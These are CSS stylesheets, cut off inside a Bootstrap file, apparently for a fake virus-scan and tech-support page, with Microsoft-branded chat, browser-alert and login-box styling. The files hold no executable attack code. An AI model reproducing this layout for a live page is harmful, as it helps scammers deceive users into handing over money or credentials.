    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 34px 4px;
    color: #fff;
    font-size: 18px;
    height: 81px
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}



#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #474747;
    width: 620px;
    margin: 0 auto;
    z-index: 999999999;
    box-shadow: 25px 25px 25px 25px rgba(0,0,0,.4);
    position: absolute;
    top: 25%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 p {
    position: absolute;
    width: auto;
    top: 20px;
    right: 17px

}

.title2 img {
    position: absolute;
    width: 25px;
    top: 20px;
    right: 17px

}

#txtintro {
    padding-top: 10px;
    font-size: 17px;

}

.colo-rd {
    color: #2D77A2
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 10px;
    font-weight: 700;
    width: 3%;
    top: 21px;
    left: 8px
}

#bottom ul {
    margin-left: 190px
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: red;
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 20px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer;
    text-decoration: none;
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}
.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}
#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}
#banner {
    margin: 5px auto;
    display: block
}
.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}
#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 5px;
    z-index: 99999999;
    border:2px solid #BA8F14;
    border-radius: 30px;
     box-shadow: rgba(0, 0, 0, .35) 5px 5px  5px 5px;
  text-align: center;
    }
#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -25px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}

#chat-box{
  background-color: #1f1f1f;
  padding: 5px;
  position: fixed;
  width: 40%;
height: auto;
  top: 0%;
  left: 30%;
  z-index: 9999999999999;
  border-radius: 2px;
border-style: solid;
  border-color: white;
  text-align:center;
opacity:.98;
      display: block;

          box-shadow: rgba(0, 0, 0, 0.35) 25px 25px  25px;
       animation-name: example;
  animation-duration: .5s;
  animation-direction: reverse;
    }
    @keyframes example {
  0%   {bottom: 200px;}

  100% { bottom:-900px;}
}


.minimize {
float: right;
margin-top: 8px;
cursor:pointer;
}

.bhfys {
float: right;
margin-top: 2px;
cursor:pointer;
height:34px;
width:24px;
}

.bhfys:hover {
margin-top: 2px;
  background-color: red;
  color: white;
}


input[type=text] {background-color: #fff;color:white;width: 70%;height: 35px;margin-bottom: 20px;padding: 12px;border: 1px solid #fff;border-radius: 0;}
.button1 {
  background-color: #0260ae;
  color: #A3A2A2;
  width:20%;
  padding: 5px 10px;
  text-align: center;
  display: inline-block;
  font-size: 16px;
  margin: 10px 2px;
  cursor: pointer;
  color: #fff !important;
  border: 2px solid #fff;
  margin-bottom: 30px;
}

.button1:hover {
  background-color: #262626;
  color: white;
}


#login-box {
    background-color: #114d9a;
    padding: 5px;
    position: fixed;
    width: 45%;
    height: auto;
    bottom: 10%;
    left: 25%;
    z-index: 9999999999999;
    border-radius: 2px;
    border-style: solid;
    border-color: white;
    text-align: center;
    opacity: .98;
    display: none;
    box-shadow: rgba(0, 0, 0, 0.35) 25px 25px 25px;
    animation-name: example;
    animation-duration: .5s;
    animation-direction: reverse;
}
.quiks {
    float: right;
    cursor: pointer;
    height: 34px;
    width: 34px;
}

.quiks:hover {
    margin-top: 2px;
    background-color: red;
    color: white;
}
.quiks ul {
    list-style-type: none;
    float: right
}
.quiks ul li {
    float: left;
    display: inline-block
}

.quiks ul li a img {
    width: 140px;
    height: auto
}
</file>
<file: wy4dfwkt3ev1qpmf/0CNhWbjjoE2o.css>
#wrapper {
 /* width: 600px;
  margin: 50px auto;*/
}
.bounce {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 2s infinite;
  -webkit-animation: bounce 2s infinite;
  -moz-animation: bounce 2s infinite;
  -o-animation: bounce 2s infinite;
}
 
@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-15px);}
}
 
@-moz-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-15px);}
}
 
@-o-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-15px);}
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-15px);}
}
.chat-listcontainer ul li:nth-child(3){
      margin-bottom: 10px;
}
:-webkit-full-screen .chat_box{
  top: 300px !important;
}
.bounce3 {
  -webkit-border-radius:50%;
  -moz-border-radius:50%;
  -ms-border-radius:50%;
  border-radius:50%;
  animation: bounce 3s infinite;
  -webkit-animation: bounce 3s infinite;
  -moz-animation: bounce 3s infinite;
  -o-animation: bounce 3s infinite;
}
 
@-webkit-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-webkit-transform: translateY(0);} 
  40% {-webkit-transform: translateY(-30px);}
  60% {-webkit-transform: translateY(-30px);}
}
 
@-moz-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-moz-transform: translateY(0);}
  40% {-moz-transform: translateY(-30px);}
  60% {-moz-transform: translateY(-30px);}
}
 
@-o-keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {-o-transform: translateY(0);}
  40% {-o-transform: translateY(-30px);}
  60% {-o-transform: translateY(-30px);}
}
@keyframes bounce3 {
  0%, 20%, 50%, 80%, 100% {transform: translateY(0);}
  40% {transform: translateY(-30px);}
  60% {transform: translateY(-30px);}
}
.chat-listcontainer ul li:nth-child(3) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(4) .message-text{
      border: 2px solid #06f;
    color: #000;
    background: transparent;
    font-weight: 500;
    font-size: 14px;
        padding: 4px;
}
.chat-listcontainer ul li:nth-child(5) .message-text{
    font-size: 13px;
    background: #06f;
    color: #fff;
        font-style: inherit;
}
.ev_zo_img {
    background: url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/images/microsoft.png") no-repeat center;
    background-size: 14px;
    position: absolute;
    background-color: #fff;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 5%);
        right: 24px;
    bottom: 157px;
}
.ev_zo_img {
    height: 30px;
    width: 30px;
    border-radius: 15px;
}
.bgimg2{
  display: none;
}
#ev_talkbox_min {
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #fff;
}
#ev_min_zoimg {
    display: inline-block;
    width: 40px;
    height: 40px;
    background: url("https://bzk5hsn7ztd70tockciqft.z13.web.core.windows.net/images/JhPTQWjeygfO.png") no-repeat center;
    background-size: 20px;
    background-color: #fff;
    margin: 2px 0 0 5px;
    border-radius: 10px;
}
#ev_min_title {
    font-size: 16px;
    line-height: 20px;
    padding: 16px 16px 14px 0;
}
#ev_talkbox_min>* {
    display: inline-block;
    vertical-align: middle;
}
#ev_talkbox_wrapper.ev_talkbox_wrapper_min {
    cursor: pointer;
}
#ev_talkbox_wrapper {
    position: fixed;
    display: none;
    z-index: 99999999999;
    bottom: 10px;
    right: 9px;
    transition: all .2s;
}
.new_messg{
      position: absolute;
    left: -241px;
    width: 237px;
    border-radius: 28px;
    box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    -webkit-box-shadow: 0 0 0 1px rgb(0 0 0 / 8%), 0 4px 12px 1px rgb(0 0 0 / 20%);
    height: 50px;
    background-color: #0067b8;
    padding: 5px 3px 3px 17px;
}
.new_messg p{
  margin-bottom: 0;
}
.chat_head{
  border-bottom: 1px solid #f5f5f5;
    background: linear-gradient(314.7deg,#06f 34.84%,#25a9f4 89.75%);
    border-radius: 15px 15px 0 0;
    position: relative;
    padding: 0 16px;
    transition: height .2s;
    height: 80px;
        margin-bottom: 30px;
}
.cro_icon{
      float: right;
    position: relative;
    top: 17px;
}
.ou_log{
  background-size: 20px;
    background-color: #fff;
    height: 40px;
    width: 40px;
    border-radius: 20px;
    position: absolute;
    display: inline-block;
        right: 21px;
    top: 61px;
    z-index: 1;
    box-shadow: 0 1.1px 1.7px 0 rgb(0 0 0 / 10%), 0 0 0 0.6px rgb(0 0 0 / 1%);
}
.ou_log img{
        top: 10px;
    right: 10px;
    width: 21px;
    position: absolute;
}
.chat_head h3{
 color: #fff;
    font-size: 16px;
    padding: 20px 0;
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_head p{
   color: #fff;
    font-size: 12px;
    
    padding-bottom: 0px;
    margin-bottom: 0;
}
.chat_box {
        z-index: 999999999;
    position: fixed;
    right: 2rem;
    width: 328px;
    /*bottom: -23px;*/
        cursor: pointer;
        display: none;

}

.chat ul {
  margin: 0px;
  padding: 0px;
  list-style: none;
}

.message-left .message-time {
  display: block;
  font-size: 12px;
  text-align: left;
  padding-left: 30px;
  padding-top: 4px;
  color: #08A4F7;
  font-family: Courier;
}

.message-right .message-time {
  display: block;
  font-size: 12px;
  text-align: right;
  padding-right: 20px;
  padding-top: 4px;
  color: #ccc;
  font-family: Courier;
}

.message-left {
  text-align: left;
  margin-bottom: 16px;
}

.message-left .message-text {
  max-width: 80%;
  display: inline-block;
  background-color: #06f;
    color: #fff;
  padding: 7px;
  font-size: 14px;
 border-radius: 30px;
  font-weight: 400;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
  border-radius: 3px 12px 12px 12px;
  line-height: 1.5em;
}

.message-right {
  text-align: right;
  margin-bottom: 16px;
}

.message-right .message-text {
  line-height: 1.5em;
  display: inline-block;
  background: #f3f8ff;
  padding: 15px;
  color: #333;
  font-style: italic;
  font-size: 13px;
  line-height: 1.5em;
  font-weight: 700;
  text-align: left;
      border-radius: 12px 3px 12px 12px;
  box-shadow: 0 1.7px 1.7px 0 rgb(0 0 0 / 25%);
}

.chat {
  border-radius: 15px;
  padding: 0px;
  background: #fff;
  border-left: 1px solid #d9d8d8;
}
.type_msg {border-top: 1px solid #c4c4c4;position: relative;padding: 0 14px;}
.msg_send_btn {
 background: transparent;
    border: medium none;
    border-radius: 50%;
    color: #fff;
    cursor: pointer;
    font-size: 17px;
    height: 33px;
    position: absolute;
    right: 14px;
    top: 8px;
    width: 33px;
}
.msg_send_btn img{
  width: 27px;
}
.messaging { padding: 0 0 50px 0;    width: 328px;}
.input_msg_write input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: medium none;
    color: #c3c1c1;
    font-size: 14px;
    min-height: 48px;
    width: 100%;
}
.chat-container {
  height: 360px;
  overflow-y: scroll;
      padding-right: 13px;
    padding-left: 13px;
}

.spinme-right {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinme-left {
  display: inline-block;
  padding: 15px 20px;
  font-size: 14px;
  color: #ccc;
  border-radius: 30px;
  line-height: 1.25em;
  font-weight: 100;
  opacity: 0.2;
}

.spinner {
  margin: 0;
  width: 30px;
  text-align: center;
}

.spinner > div {
  width: 10px;
  height: 10px;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  background: rgba(0,0,0,1);
}
 
.spinner .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}

.spinner .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0)
  }
  40% {
    -webkit-transform: scale(1.0)
  }
}

@keyframes sk-bouncedelay {
  0%,
  80%,
  100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1.0);
    transform: scale(1.0);
  }
}

.chrome-alert{position:fixed;top:-10px;left:0;right:0;z-index: 999999;}.chrome-alert>div{margin:0 auto;width:440px;background:#FBFBFB;border:1px solid #BABABA;border-radius:3px;box-shadow:0 2px 0 rgba(0,0,0,.3);position:relative;padding: 0px 15px;}.chrome-alert h1{font-size:15px;font-weight:400;margin:0 0 5px;padding:5px 10px;color:#414141}.chrome-alert p{font-size:12px;padding:0 10px;color:#414141;margin: 12px 0;padding: 0;}.chrome-alert .action_buttons{overflow:auto}.chrome-alert .action_buttons a{float:right;font-size:12px;margin-right:15px;padding: 8px 25px;text-decoration:none;margin-top: 5px;border-radius:2px;margin-bottom: 10px;margin-right: 5px;border: 1px solid #3B79ED;color: #3B79ED !important;}.chrome-alert .action_buttons a.active{background: #3B79ED;border:1px solid #3B79ED;font-weight:600;color: #fff !important;}.chrome-alert .content-box{max-height:440px;overflow:auto;margin:0 20px}.chrome-alert .content-box p{padding:0;margin-left:0}.chrome-alert label{padding: 0px;font-size:12px;color: #000;vertical-align: text-top;}.chrome-alert label:hover{color:#3B79ED}.chrome-alert label:focus{color:#3B79ED;outline:dotted}
</file>
<file: wy4dfwkt3ev1qpmf/fAUyVJO0zEto.css>
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0-alpha1 (https://getbootstrap.com/)
 * Copyright 2011-2022 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text:#0a58ca;--bs-secondary-text:#6c757d;--bs-success-text:#146c43;--bs-info-text:#087990;--bs-warning-text:#997404;--bs-danger-text:#b02a37;--bs-light-text:#6c757d;--bs-dark-text:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#f8f9fa;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#e9ecef;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-2xl:2rem;--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(var(--bs-body-color-rgb), 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(var(--bs-body-color-rgb), 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(var(--bs-body-color-rgb), 0.075);--bs-emphasis-color:#000;--bs-form-control-bg:var(--bs-body-bg);--bs-form-control-disabled-bg:var(--bs-secondary-bg);--bs-highlight-bg:#fff3cd;--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px}[data-bs-theme=dark]{--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#f8f9fa;--bs-emphasis-color-rgb:248,249,250;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-emphasis-color:#fff;--bs-primary-text:#6ea8fe;--bs-secondary-text:#dee2e6;--bs-success-text:#75b798;--bs-info-text:#6edff6;--bs-warning-text:#ffda6a;--bs-danger-text:#ea868f;--bs-light-text:#f8f9fa;--bs-dark-text:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#212529;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#495057;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#055160;--bs-warning-border-subtle:#664d03;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:#fff;--bs-link-color:#6ea8fe;--bs-link-hover-color:#9ec5fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:158,197,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15)}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color,inherit)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:var(--bs-secondary-color)}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 